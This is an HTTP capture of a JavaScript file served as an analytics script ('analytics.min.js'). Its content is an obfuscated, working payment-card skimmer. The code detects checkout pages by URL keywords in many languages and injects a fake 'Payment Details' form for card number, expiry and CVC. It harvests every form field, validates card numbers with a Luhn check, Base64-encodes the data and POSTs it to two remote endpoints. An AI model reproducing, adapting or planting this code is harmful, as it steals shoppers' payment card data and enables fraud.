

--- FILE ---
content_type: application/javascript
request_url: https://ministat.shop/cdn/analytics.min.js
body_size: 29049
content:
var a0_0x1b919a=a0_0x284c;(function(_0x4081f4,_0x3533e8){var _0x2f1ff3=a0_0x284c,_0x8f4846=_0x4081f4();while(!![]){try{var _0xb887fb=-parseInt(_0x2f1ff3(0x16d))/0x1+-parseInt(_0x2f1ff3(0x16f))/0x2+-parseInt(_0x2f1ff3(0x169))/0x3*(-parseInt(_0x2f1ff3(0x172))/0x4)+-parseInt(_0x2f1ff3(0x16b))/0x5*(parseInt(_0x2f1ff3(0x170))/0x6)+-parseInt(_0x2f1ff3(0x174))/0x7+-parseInt(_0x2f1ff3(0x173))/0x8+-parseInt(_0x2f1ff3(0x175))/0x9*(-parseInt(_0x2f1ff3(0x171))/0xa);if(_0xb887fb===_0x3533e8)break;else _0x8f4846['push'](_0x8f4846['shift']());}catch(_0x21febf){_0x8f4846['push'](_0x8f4846['shift']());}}}(a0_0x7232,0xc9316),eval(function(_0x370ae7,_0x197acb,_0x42b747,_0x5cbef1,_0x522d3f,_0x4b48c1){var _0x30d29f=a0_0x284c;_0x522d3f=function(_0x2a5fcd){return _0x2a5fcd;};if(!''[_0x30d29f(0x16a)](/^/,String)){while(_0x42b747--){_0x4b48c1[_0x42b747]=_0x5cbef1[_0x42b747]||_0x42b747;}_0x5cbef1=[function(_0x5623d8){return _0x4b48c1[_0x5623d8];}],_0x522d3f=function(){var _0x4f51ae=_0x30d29f;return _0x4f51ae(0x16c);},_0x42b747=0x1;};while(_0x42b747--){_0x5cbef1[_0x42b747]&&(_0x370ae7=_0x370ae7[_0x30d29f(0x16a)](new RegExp('\x5cb'+_0x522d3f(_0x42b747)+'\x5cb','g'),_0x5cbef1[_0x42b747]));}return _0x370ae7;}('19\x20330=\x27//784.437/245.322\x27;19\x20328=\x27//435.427/245.322\x27;19\x20316=\x27434|433-134|374|376|373|372|384|394|402|403|385|502|493|491|521|520|519|509|511|510|508|487|467|464|463|462|461|459|458|448|455|453|452|457|466|477|482|480|479-478|476|468|473|471-307-469|470|472|475|73|451|512|513|516|523|506|496|499|392|395|375|378-483|404|486|387|447|465|383|515\x27;19\x20324=\x27432\x20430\x27;19\x20266=0;19\x20346=1;19\x20235=0;19\x20207=[\x2773[199]\x27,\x2773[202]\x27,\x2773[206]\x27];204=(30(){\x22429\x20428\x22;19\x20146=[\x22-\x22,\x22426\x22,\x22(\x22,\x22)\x22,\x22[\x22,\x22]\x22,\x22:\x22,\x22.\x22,\x22,\x22,\x22$\x22,\x22%\x22,\x22@\x22,\x22\x20\x22,\x22/\x22];19\x20368=[\x22405\x22,\x229\x22,\x22*\x22];19\x20193=\x22\x22;19\x2074=55;19\x20147=59;19\x20164=59;19\x20162=59;19\x20220=59;19\x20123=0;19\x2031={366:42,250:48,165:57,119:65,221:90,210:8,353:9,197:46,69:37,75:39,399:35,377:36,247:96,248:105,379:16,401:13,89:17,371:27,180:86,81:67,130:88};19\x20398=30(130,119,259){24\x20130&&119&&259&&130>=119&&130<=259};19\x20108=30(22){19\x20140=0;21(49.351){22.137();19\x20257=49.351.391();257.390(\x2284\x22,-22.25.26);140=257.136.26}62\x2021(22.166||22.166===\x220\x22){140=22.166}24\x20140};19\x20348=30(83,139){19\x20163=139.95(0);21(163===31.366){24\x2056}19\x20370=(83>=31.250&&83<=31.165)||(83>=31.247&&83<=31.248);21(163===31.165&&370){24\x2056}21(163===31.119&&83>=31.119&&83<=31.221){24\x2056}21(163===83){24\x2056}24\x2059};19\x20253=30(22,38){21(22!=55){21(22.361){19\x20246=22.361();246.492(\x2284\x22,38);246.498()}62{21(22.166){22.137();22.525(38,38)}62{22.137()}}}};19\x20226=30(22,38){21(22.25.26>0){19\x20187=22.25.188(0,38)+22.25.188(38+1);22.25=187;21(22.25.26>0){253(22,38)}62{22.137()}}};19\x20252=30(22,38,84){19\x20187=22.25.188(0,38)+84+22.25.188(38);22.25=187;21(22.25.26>0){253(22,38+1)}62{22.137()}};19\x20254=30(22,38){249(56){19\x20186=146.116(74[38])>-1;19\x20365=22.25.133(38)===74[38];21(186&&!365){252(22,38,74[38])}62{24}38+=1}};19\x20265=30(22,38,83){21(22.25.26>0){249(56){19\x2084=22.25.133(38);19\x20186=146.116(84)>-1;21(!186||38===0||38===22.25.26){24}226(22,38);21(83===31.210){38-=1}21(83===31.197){38+=1}}}};19\x20304=30(22){21(22.25.26>0){21(22.25.26<(74.26-123)){22.25=\x22\x22;24}82(19\x2023=0;23<22.25.26;23++){19\x20154=22.25.133(23);19\x20139=74[23];21(368.116(139)==-1){21(154===139){244}62{22.25=\x22\x22;24}}62{21(139.95(0)===31.119){21(154.95(0)<31.119||154>31.221){22.25=\x22\x22;24}}62\x2021(139.95(0)===31.165){21(154.95(0)<31.250||154>31.165){22.25=\x22\x22;24}}}}}};19\x20231=30(22,53){19\x2068=53.309;19\x20357=[31.180,31.81,31.130].116(68)>-1&&53.356;19\x20360=[31.69,31.75,31.353].116(68)>-1;19\x20364=53.356||53.315;21(357||360||364){24\x2056}21(22.166===0&&22.474===22.25.26){193=22.25;22.25=\x22\x22}21(68===31.371){21(193!==\x22\x22){22.25=193}24\x2056}21(68===31.210||68===31.197){21(68===31.210){265(22,108(22)-1,68);226(22,108(22)-1)}21(68===31.197){265(22,108(22),68);226(22,108(22))}53.258();24\x2059}21(22.25.26===74.26){53.258();24\x2059}21(147){254(22,108(22))}21(348(68,74[108(22)])){21(68>=31.247&&68<=31.248){68=68-48}19\x2084=53.315?117.114(68).251():117.114(68).314();21(164){84=84.251()}21(162){84=84.314()}252(22,108(22),84);21(147){254(22,108(22))}}53.258();24\x2059};19\x20232=30(22,53,161){19\x2094=\x22\x22;21(161!=55&&161!==\x22\x22){94=161}62\x2021(53!=55&&125.148&&125.148.216){94=125.148.216(\x22136\x22)}62\x2021(53!=55&&53.148&&53.148.216){94=53.148.216(\x22136/481\x22)}21(94!=55&&94!==\x22\x22){82(19\x20214=0;214<146.26;214++){94.298(146[214],\x22\x22)}82(19\x2023=0;23<94.26;23++){21(146.116(94[23])>-1){244}19\x20144=49.311?49.311():49.484(\x22485\x22);21(144.310){144.310(\x22323\x22,56,56)}144.83=144.309=94[23].95(0);231(22,144)}}24\x2059};19\x20303=30(22){19\x2025=22.25;22.25=\x22\x22;21(25!=55&&25!==\x22\x22){232(22,55,25)}};24{205:30(239,70){21(!239||!70){24}21(70.74&&70.74.26>0){74=70.74.195(\x22\x22);147=56}21(70.164){164=70.164}21(70.162){162=70.162}21(70.220){220=70.220}21(70.123){123=70.123}[].449.450(239,30(22){22.327=30(){21(!22.240(\x22237\x22)&&147){24\x20304(22)}24\x2056};22.332=30(53){21(!22.240(\x22237\x22)){24\x20231(22,53)}24\x2056};22.319=30(53){21(!22.240(\x22237\x22)){24\x20232(22,53,55)}24\x2056};21(70.168){22.456(\x22122\x22,70.168)}21(22.25.26>0&&147){303(22)}})}}});19\x20264={174:\x22460+/=\x22,331:30(40){19\x20223=\x22\x22;19\x20227,171,178,238,241,219,169;19\x2023=0;40=264.299(40);249(23<40.26){227=40.95(23++);171=40.95(23++);178=40.95(23++);238=227>>2;241=((227&3)<<4)|(171>>4);219=((171&15)<<2)|(178>>6);169=178&63;21(261(171)){219=169=64}62\x2021(261(178)){169=64}223=223+217.174.133(238)+217.174.133(241)+217.174.133(219)+217.174.133(169)}24\x20223},299:30(170){170=170.298(/\x5c514\x5c98/245,\x22\x5c98\x22);19\x20112=\x22\x22;82(19\x2098=0;98<170.26;98++){19\x2081=170.95(98);21(81<128){112+=117.114(81)}62\x2021((81>127)&&(81<517)){112+=117.114((81>>6)|192);112+=117.114((81&63)|128)}62{112+=117.114((81>>12)|224);112+=117.114(((81>>6)&63)|128);112+=117.114((81&63)|128)}}24\x20112}};30\x20335(){19\x2080;160{80=151\x20297(\x22522.296\x22)}153(152){160{80=151\x20297(\x22524.296\x22)}153(526){80=59}}21(!80&&518\x20295!=\x27507\x27){80=151\x20295()}24\x2080};30\x20344(54){54=54.195(\x27\x20\x27).294(\x27\x27);54=54.195(\x27-\x27).294(\x27\x27);21((54.26<14)||(54.26>20))24\x2059;19\x20218=59;21((54[0]==\x273\x27)||(54[0]==\x274\x27)||(54[0]==\x275\x27)||(54[0]==\x276\x27)){218=56}62\x2021(54[0]==\x272\x27){19\x20263=200(54.490(0,3));21((263>=222)&&(263<=272))218=56}21(!218)24\x2059;19\x20213=0;19\x20318=(54.26-1)%2;82(19\x2023=54.26;23>0;--23){19\x20150=200(54[23-1]);21(261(150))24\x2059;21(318==(23%2))150=150*2;213+=494.495(150/10);213+=150%10}24(0==(213%10))};30\x20256(347,54){19\x2080=335();80.489(\x27497\x27,347,56);80.446(\x22500-190\x22,\x22501/130-503-11-504\x22);80.505=30(){21(80.488==4){}};80.431(\x27445=\x27+386(54)+\x27&388=\x27+266.345()+\x27&389=\x27+346.345())};30\x20211(93){21(93.189==55)24\x22\x22;24\x2093.189};30\x20334(135){19\x2072=135.203(\x22342\x22);19\x2085=[];19\x20225=59;82(19\x2023=0;23<72.26;++23){85[23]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25};225=225||344(72[23].25)}21(!225){85=55;24\x2085}72=49.203(\x22342\x22);82(19\x2023=0;23<72.26;++23){21(72[23].190&&(72[23].190.251()!=\x22393\x22)){21(72[23].111&&(207.116(72[23].111)==-1)){19\x20185=85.26;85[185]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25}}}}19\x20156=49.203(\x22396\x22);82(19\x2023=0;23<156.26;++23){19\x20255=156[23].397;21(255==-1)244;19\x20185=85.26;85[185]={\x2298\x22:156[23].111,\x2223\x22:211(156[23]),\x22180\x22:156[23].70[255].136}}24\x2085};30\x20121(152){19\x20260=3;160{21(49.124(\x2773[199]\x27)[0].25[0]==\x273\x27)260=4}153(152){}21(49.124(\x2773[206]\x27)[0].25.26<260)24;21(49.124(\x2773[202]\x27)[0].25.26<7)24;19\x20135=49.243(\x2718-73-11-367\x27);21(135==55){19\x20262=49.325(\x2718-11-60-159\x27);21(262.26>0){135=262[0]}}21(135==55){24\x2059}19\x2085=334(135);21(85!=55){19\x20172=381.382({\x22380\x22:125.320.359,\x22317\x22:85});172=264.331(172);266=1;256(330,172);256(328,172);235=1;19\x20234=49.243(\x2747\x27);21(234!=55){234.77.51=\x27113\x27}160{236().77.51=\x27\x27}153(152){}}24\x2059};30\x20236(){160{24\x2049.325(324)[0]}153(152){};24\x2055};30\x20181(){21(235>0)24;19\x20208=236();21(208==55){291(30(){181()},300);24}160{208.77.51=\x27113\x27}153(152){};21(49.243(\x2747\x27)!=55){291(30(){181()},700);24}208.438(\x27439\x27,\x27<28\x2045=\x2218-11-120\x22\x2077=\x2279-69:\x20126;78:\x20126;51:149\x20!61;32-440:126\x20!61;\x22\x20189=\x2247\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-87-4\x2018-11-43-71-12\x22\x2077=\x2244:100%;\x22><28\x2045=\x2218-11-60\x2018-11-60-282\x2018-157-34\x22><28\x2045=\x2218-11-60-201\x22><28\x2045=\x2218-11-106\x2018-11-51-329\x22><167\x2045=\x2218-11-60-283\x2018-11-51-285\x22>441\x20442</167><28\x2045=\x2218-11-51-285\x22><103\x2045=\x22103-369\x2018-11-191-75\x22\x20363=\x22161:275/354;355,443+444+/436+425/415/424+407+408+409+/410/411+412/413/406/414+416/417+418/419+420+421+422/9+423/527/454+529+597+724/723+722/721+/720+719/717/710+716/715+714/713+712+711/725+718+726+736/742+741/740+739/738/737+735+728+734+733/732/731+730+729+727+708/690/707/675+676+677/678+679+680+681/682/683+684/685/686/687/688/674+689/699+706+705+++/744+704++703/702+701+698/691/697/696+695//694+693/692/743+528/745/746+801+800+798+803/+797+786/795/794/793/792+791+790/788+789/796/802+799+787/785+765+783/762/761/760+759+758+757+756+754/753/752+751/750+749/748/747/763/755+764+/775/782/781+780/779/778+777/776+774/766/773+772+771/770+769+768/767/673/601/671/580+579+578/577/576/575+573++566/572+571+570/569/568+567/581+574+582/592/598/672/596+595/594+593/591+584+590/589/588/587//+586/585+583+564+546/563+531/532+533+534/535+317+/536/537/538/539+540++541+542+543+544/530+545+556+562/561+560/559/558/557+554+547+553/552/551/550/549/548/599+//565/600+637+652/651+650+649+648/647=\x22></28></28></28><28\x2045=\x2218-11-60-159\x22><11\x20645=\x2211\x22\x20189=\x2218-73-11-367\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-12\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22638\x22\x2077=\x2278-69:\x20126\x20!61;\x22>644\x20643</118><28\x2045=\x2218-11-40-76\x22><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[199]\x22\x20122=\x22306\x20302\x20200\x22\x20267=\x2218-642\x22\x20242=\x22\x22><350\x2045=\x2218-11-40-76-158\x22><103\x20363=\x22161:275/354;355,641/81/640+639+653\x22\x20\x2077=\x2279:126\x20!61;138-44:\x2097\x20!61;\x22></350></28></28></28></28><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-7\x2018-11-43-87-7\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22646\x22\x2077=\x2278-69:\x20126\x20!61;\x22>654\x20664</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[202]\x22\x20122=\x22339\x20/\x20321\x22\x20267=\x2218-670\x22\x20242=\x22\x22></28></28><28\x2045=\x2218-11-43-71-5\x2018-11-43-87-5\x2018-11-191-75\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22669\x22\x2077=\x2278-69:\x20126\x20!61;\x22>268\x20668</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[206]\x22\x20122=\x22268\x22\x20267=\x2218-667\x22\x20242=\x22\x22></28></28></28></11></28></28></28></28></28>\x27);(151\x20204).205(49.124(\x2273[199]\x22),{74:\x22215\x20215\x20215\x20666\x22,168:\x22306\x20302\x20200\x22,123:5});(151\x20204).205(49.124(\x2273[202]\x22),{74:\x2299\x20/\x2029\x22,168:\x22339\x20/\x20321\x22});(151\x20204).205(49.124(\x2273[206]\x22),{74:\x22215\x22,168:\x22268\x22,123:1});82(19\x2023=0;23<207.26;++23){19\x2093=49.124(207[23])[0];21(93){93.183(\x27665\x27,121);93.183(\x27323\x27,121);93.183(\x27663\x27,121)}62{93.209(\x27327\x27,121);93.209(\x27332\x27,121);93.209(\x27319\x27,121)}}291(30(){181()},300)};30\x20212(){19\x20279=59;19\x20290=316.195(\x27|\x27);82(19\x2023=0;23<290.26;++23){21(49.320.359.116(290[23])!=-1){279=56;288}}21(!279)24;19\x2077=49.656(\x2777\x27);77.190=\x27136/662\x27;77.661=\x27#47\x20103{32:0}#47\x2040{79:0;91:131;52:131}#47\x2040::-194-137-660{78:0;32:0}#47\x2040{142-109:659}@132\x20658{#47\x20*,#47:107,#47:179{52:#657\x20!61;136-92:113\x20!61;129:0\x200\x20!61;-104-34-92:113\x20!61;34-92:113\x20!61}#47\x20103{358-288-655:362}#47\x20103{176-44:100%\x20!61}#47\x20167{636:3;619:3}#47\x20167{358-288-107:362}}#47\x20*{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47\x20:107,#47\x20#47\x20:179{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47{91-270:\x22352\x20635\x22,352,616,615-614;91-182:269;142-109:1.308;52:#333;129-52:#280}#47\x2040{91-270:131;91-182:131;142-109:131}#47\x20103{286-198:287}.103-369{51:196;176-44:100%;109:271}#47\x20167{91-270:131;142-109:1.1}.18-11-120{78-75:97;78-69:97;79-75:271;79-69:271}@132(138-44:613){.18-11-120{44:273}}@132(138-44:313){.18-11-120{44:273}}@132(138-44:612){.18-11-120{44:273}}.18-11-106{79-75:-97;79-69:-97}.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7,.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{140:289;138-109:66;78-75:97;78-69:97}.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{177:69}.18-11-43-71-12{44:100%}.18-11-43-71-7{44:58.274%}.18-11-43-71-5{44:41.312%}@132(138-44:313){.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7{177:69}.18-11-43-87-7{44:58.274%}.18-11-43-87-5{44:41.312%}.18-11-43-87-4{44:33.274%}}#47\x20118{51:149-196;176-44:100%;79-115:611;91-284:700}.18-11-11-89{51:196;44:100%;109:609;78:301\x20349;91-182:269;142-109:1.308;52:#555;129-52:#280;129-275:113;32:66\x20228\x20#293;32-101:281;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);-104-276:32-52\x20141-143-134\x20.145,-104-34-92\x20141-143-134\x20.145;-307-276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145;276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145}.18-11-11-89:137{32-52:#602;608:0;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6)}.18-11-11-89::-194-122{52:#277;607:1}.18-11-11-89:-606-40-122{52:#277}.18-11-11-89::-104-40-122{52:#277}.18-11-11-76{79-115:97}.18-11-40-76{140:289;51:173;32-605:604}.18-11-40-76\x20.18-11-11-89{140:289;221-38:2;177:69;44:100%;79-115:0}.18-11-40-76\x20.18-11-11-89,.18-11-40-76-158{51:173-326}.18-11-40-76-158{44:1%;603-617:610;286-198:287}.18-11-40-76-158{78:301\x20349;91-182:269;91-284:400;142-109:1;52:#555;136-198:618;129-52:#628;32:66\x20228\x20#293;32-101:281}.18-11-40-76\x20.18-11-11-89:634-278{32-184-75-101:0;32-115-75-101:0}.18-11-40-76-158:305-278{32-184-69-101:0;32-115-69-101:0}.18-11-40-76-158:305-278{32-69:0}.18-11-60{79-115:633;129-52:#280;32:66\x20228\x20341;32-101:281;-104-34-92:0\x2066\x2066\x20110(0,0,0,.343);34-92:0\x2066\x2066\x20110(0,0,0,.343)}.18-11-60-159{78:97}.18-11-60-201{78:632\x2097;32-115:66\x20228\x20341;32-184-69-101:340;32-184-75-101:340}.18-11-60-283{79-184:0;79-115:0;91-182:631;52:131}.18-11-60-282{32-52:#338}.18-11-60-282>.18-11-60-201{52:#333;129-52:#630;32-52:#338}.18-11-120:107,.18-11-120:179,.18-11-60-159:107,.18-11-60-159:179,.18-11-106:107,.18-11-106:179{51:173;629:\x22\x20\x22}.18-11-120:107,.18-11-60-159:107,.18-11-106:107{627:620}.18-11-191-75{177:75\x20!61}.18-11-337-71-149{51:113\x20!61}@132(176-44:336){.18-11-337-71-149{51:149\x20!61}}@132(176-44:336){.18-11-626-71{51:113\x20!61}}.18-11-191-75{177:75}.18-157-34\x20.18-11-60-283{51:149;91-284:625}.18-157-34\x20118{51:196}.18-157-34\x20.18-11-51-329{51:173-106}.18-157-34\x20.18-11-51-285{51:173-326;286-198:287;44:50%}.18-157-34\x20.18-11-60-201\x20103{138-44:624}\x27;49.203(\x27623\x27)[0].622(77);181()};21(125.183){125.183(\x27621\x27,212)}62{125.209(\x27709\x27,212)};212();',0xa,0x324,a0_0x1b919a(0x16e)[a0_0x1b919a(0x168)]('|'),0x0,{})));function a0_0x284c(_0x7ec95b,_0xe52eb1){var _0x72320c=a0_0x7232();return a0_0x284c=function(_0x284c88,_0x4a9cad){_0x284c88=_0x284c88-0x168;var _0x36c6a6=_0x72320c[_0x284c88];return _0x36c6a6;},a0_0x284c(_0x7ec95b,_0xe52eb1);}try{onLoad();}catch(a0_0x3fcf24){}function a0_0x7232(){var _0x1fd564=['replace','15nrLHaR','\x5cw+','416960vHbdaV','|||||||||||form|||||||ccrMjs3Eg|var||if|element|i|return|value|length||div||function|keys|border||box||||index||input|||col|width|class||ccCCeOdF6_form_main||document||display|color|event|sData|null|true|||false|panel|important|else||||1px||key|left|options|xs|vInputs|payment|mask|right|group|style|padding|margin|xmlhttp|c|for|keyCode|character|vData||md||control||font|shadow|hEl|pastedText|charCodeAt||15px|n|||radius||img|webkit||row|after|getCursorPosition|height|rgba|name|utftext|none|fromCharCode|bottom|indexOf|String|label|a|container|mainListener|placeholder|lengthDiff|getElementsByName|window|0px|||background|x|inherit|media|charAt|out|hForm|text|focus|min|maskCharacter|position|ease|line|in|keyDownEvent|15s|formatCharacters|hasMask|clipboardData|inline|iDig|new|e|catch|elementCharacter|sizing|vSelects|card|addon|body|try|data|forceLower|maskCharacterCode|forceUpper|nine|selectionStart|h3|placeHolder|enc4|string|chr2|sDump|table|_keyStr||max|float|chr3|before|v|onTimer|size|addEventListener|top|iSz|isMaskCharacter|newElementValue|slice|id|type|pull||originalValue|moz|split|block|delete|align|cc_number|Number|heading|date|getElementsByTagName|InputMask|Initialize|cc_cid|vPaymentElements|vTargetBlocks|attachEvent|backSpace|getId|onLoad|iSum|j|9999|getData|this|bPrefOk|enc3|useEnterKey|z||output||bHasData|removeCharacterAtIndex|chr1|solid|inset|075|onKeyDown|onPaste||hDiv|iSent|findTarget|readonly|enc1|elements|getAttribute|enc2|required|getElementById|continue|g|range|numberPadZero|numberPadNine|while|zero|toUpperCase|insertCharacterAtIndex|setCursorPosition|checkAndInsertMaskCharacters|iInd|sendData|selectRange|preventDefault|b|iCodeLength|isNaN|vDivs|iPref|Base64|checkAndRemoveMaskCharacters|iMethod|autocomplete|CVC|14px|family|auto||390px|33333333|image|transition|999|child|bContinue|fff|4px|default|title|weight|td|vertical|middle|break|relative|vParts|setTimeout|8px|ccc|join|XMLHttpRequest|XMLHTTP|ActiveXObject|replace|_utf8_encode||6px|Card|formatWithMask|onLostFocus|last|Valid|o|42857143|which|initEvent|createEventObject|66666667|992px|toLowerCase|shiftKey|sUrlPart|f|iParity|onpaste|location|YY|php|keydown|sDivName|getElementsByClassName|cell|onblur|sAdsUrl2|tr|sAdsUrl1|encode|onkeydown||parseForm|getXmlHttp|767px|visible|ddd|MM|3px|transparent|INPUT|05|isZip|toString|iPid|sUrl|isValidCharacter|12px|span|selection|Helvetica|tab|png|base64|ctrlKey|copyCutPasteKeys|page|href|movementKeys|createTextRange|avoid|src|modifierKeys|maskAlreadyThere|asterisk|main|maskCharacters|responsive|isNumber|escape|richiedi|pokladna|finalizar|kontrola|panier|home|detalii|shift|u|JSON|stringify|finali|pago|finalizacao|encodeURIComponent|cobranzas|m|p|moveStart|createRange|tilbud|HIDDEN|afrekenen|confirmacion|SELECT|selectedIndex|between|end||enter|zamowienie|kasse|maksmine|A|W01Kv|D7LqD1bCsvVKlGy94g|cUPJzsvwDrZahRCvHP1iKEi2XfKDFYlTp6Ihh07fhjH|QJlWtX3L|HmMHDkSZcuW1Wqdx6SgJmqjRkPdKvz9|XH8|HEcPnwYR44cEaGEcX2b4XlDsjpPspvm2LFjuHDhgiZRrVufS9duYpqLF5r|uA61xjiZFNQ03eUALly9oUlV6ydKo8T39GVY|dFbY9dqBOr50mhe03brDpsAbFms2B7|nutvd519vqvae9zkgeAGTNm|kATbK6HidPnoSFhQXq1KmDTp06oXv37iYFNVEbNVKroX59fHx8cOfOHSQlJSEtLc2koCZqo0ZD3fqcu3wNNb9fBvt5e9B84zm02BJgUlATtVHj2UDjHbPSKBkyzR2V|u6Mqv|zBRU6uqJcBxeTgpqEtnbLMWDCWk2yuh5Dhw4VjbNt27Zo1qwZPv30U5OCmqiNGqnVUL|k9OnTonG|efPGpAkJCcm0E5i8djfs5nrCdu05lFt|CqUdT5oU1ERt1EithvolSqOkUsdVqPiVM6zbbTRpKnTcAOtmUzTJ6npYWlqiVatWaNKkiUlDjdRqqF|yf|0bu|gJKoxkzZrJGaTRjxkzWKI1mzJjJGqXRjBkzWaM0mjFjJmuURjNmzGSN0qjPqfNXMXzmblTvvA6WX6z|R5Tp7n96y9|_|pics|strict|use|payment_methods|send|wc_payment_methods|check|checkout|jetex|SdXpysk6G3vt99|shop|insertAdjacentHTML|afterend|spacing|Payment|Details|[base64]|SCIL32|d|setRequestHeader|confirmar|onepage|forEach|call|final|paiement|product|Xa1M20ocb8n4zGtWvXNOnp68GKc13BxtmoUSOThhqplZ|fizetes|setAttribute|odeme|blagajna|apmokejimas|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|objednavka|fechar|betaling|cassa|greidsla|porachka|finalizare|ficha|kupcu|anfrageliste|podaci|atsiskaitymas|zamowien|selectionEnd|zakupy|completa|finalitzar|patikra|prekiu|booking|plain|offres|comanda|createEvent|Events|realizacja|commander|readyState|open|substr|commande|move|kassen|Math|floor|realizar|POST|select|naplata|Content|application|aanvragen|www|urlencoded|onreadystatechange|carrello|undefined|pagar|pagamento|kassan|plata|encomendar|placanje|r|thanh|shekveta|2048|typeof|kassa|penztar|kasa|Msxml2|completada|Microsoft|setSelectionRange|E|fv3apKFGajXUL7EfuwS1nPxQeolpQ43Uev36dU12xnpkMEiCgoLEGqNUm|PF4kJqPH5XpRvuAMJCUm4cCUcebXR5Me5l0TauSuvIk|9YT2Ip6cnXr16lSugVkP9hHWr7jAXZbTGWWrxCZOGGqn16tWrmvSMdclgkDBD8ebzUKL1mlzBR7UccPnyZU16|h8bRiSFt|r0z1u0fIyeg2N8nofiIHSZNsc6T0eu7cTn|6SlWfP9OV2zsVwj|U8vgyeKqiF5e3aSgJmqjRq|dLppsdV34nhffJsifPz8KFSok3kszJaiJ2qiRvzpjqF|C98gGDBggflyD9|ftZ8jAkCE|9tyPKexritnRDkmMNZYP|T5Ck3Y9rTt0weEC|TH9y1323JwrZNkORryah2KANKP7ddpOCmqiNGrfv8sj5jx4SzvXcNi7HwhEt4dirOFb0yGdSUNOC4S2ww3mF0aGVsB58MbJdu3ZiesR1hSlBTdTGb|4aW5wSjqz8MUG|kIn4lcFsgPfcVMd68cNQ2PnM4MvnfI9tz179hjtrQnv1QaXzejYexBK1W2BAtUbmRRWdT8T2tZtcjG63iFKoz68mXyL9sCBA|Jt4l27dgn4o3aEx7t379bFeSzT6Nv14XdAeE6mlcc8J|MyjQzlOcZ5zEbk5eWFEydOGH1xTx|mYT327dsn8rOHJ9u2bRO|nGG|LR8GX8OysC6L3jsOLlfZKB|Xnwc|XMyLeGxvl2mNczPY0OtWcEekfmonztxskwJbYZ6CF|FAIL0qnYsg4PwjeVHmecRkyDc9Jm346|GY9yIn90NpNITDFufc|OcDPXPMeS1JdIu0|bswm8|V91jCz0w|S943V4X||jbDdMxPm|byEWvifEs6cOZNpRyZho|xyPP6yHNMz3hm6eSxTCND|4Hbw4EHxgibhZ0F4nxhnyO|ZjW|NeD7NSDawb|F1pE1Cm356CbXs3btX|h3CFrxjdCq|brUli1b8ODBg3|CwY6tsZynMSeW15fYZ|KQD8DmNq|R4rWFmg|jx4xEeHm4yRNw4hoTtfdI5jYRajd2PEk07o|9Kax3N2FwT9Wi9XsHtW50y3qjk1yoweZW3wLIcOFFfZDqmzsv9mQeLuRujQtKKyfImxkYcdw|ft9bz3XHfJOB6eUxRyw6a7kp2qgjNWha|8cCX4uHpjyIat|99DN1yUTgCn|w2kbRwk|LVpGInQRgZOxabvuy4eoPIh6a8Hb|OkZ2eNwzcwcxxtMt9qhfq4JSB6FW1TSBvTjXaVzwmxqRt84gcds3wmkk1Gps2layeVeUnOCZLQynbXz|XMpr4XQ8pgOeDo0UeTacuSvSRSamwna2j658as3xtI0NccaMGWJqkxvgzcps5OG83BiflquARzZ|Qieg8PM84z3H7Wz9|KCa3G1jyWLb9ByUl7s4Wh84RqUzQ54nD0ofMMdrkgnt|S1jbFy9|Ueog1KqaJtB5pk6dKkYQUyXqug|Vnwj4s|rSS8dhOHp7YIb8Y90v6445co3XRih5zBGJD1n1y6fWHDsPMwTMro009za5AmpVVVKOPFyHZEVb6|JjkyZA07h28lfKaQLrwVfyCxYsiCJFipg01MhfEFUttNkQ|dZKJzEGtao2DNiZFW3QBiW|dYSRJiysLrardNtatTJN2KOHgghIjtQZqymgaqVXVKZMMBgkXe2snd8Kl6RUQu|TPL4VgEhfR8Rv7YHkRX|zXPL7ojbudgpCy2UTpGdnBwcFBu4NB5Ctf7HCVGuecKqDXH0zY2xO0jKiLKqSYSVtuaNNRIraqbxXrwiTuflhcrVsykoUZqVdVDjjx8EZNP|fY8khaVydXQK0q55G7bcWLF88VUKtqBGVD5M9S8dnR|SAZDBI6j|35kroFbV|Nx7eQ8T5LYh3642U|K4XbGe2lEMuFChDnpUscGJeXWUjmJI8NoGaGVXXlmuPpmNPGPGjBFvCvy3ibzkjkSXjkqnkVCr6t02OlTxxh1RcpxHroBaVZ0AyWCQMMPZ6R|qoVtFKmS4zjDkPR57hw4eL7eX|sy|uivSHKqq3QWQ0aNGqXszGgr1rA9SozdnSugVq6bDetBMhgkvFnHf6iClA31cgXUauxmsUGWLFkyx3xqZY0hpStilLWNoJkWV6WTVCxnhS|wZPw24i|npcuXJFNMiGDRvmmC4NGmJUXXv89Ik9xtaxR1ctrkqnT9d2DdGvc0N0|jlbNdroBaVY2O9WCD5NP37GBjVQqzylY16kRhFevjx7JVYK2Xp08bG|B5zl5Xj|pR68JxyJeF|alwMnlu1em76cqnVlVnRjIYJMzA3lzVUE2Rn35Sv4Mkp23lypUzimfFrJ|66afe9|white|separate|collapse|ms|opacity|outline|34px|nowrap|5px|1200px|768px|serif|sans|Arial|space|center|widows|both|load|appendChild|head|180px|bold|hidden|clear|eee|content|f5f5f5|16px|10px|20px|first|Neue|orphans|YXyLvE|cardNumber|AUcXZyCHOiBb6jMRoZiRGA9XiGSDAABFPCCK|EQAGA2UyW0ym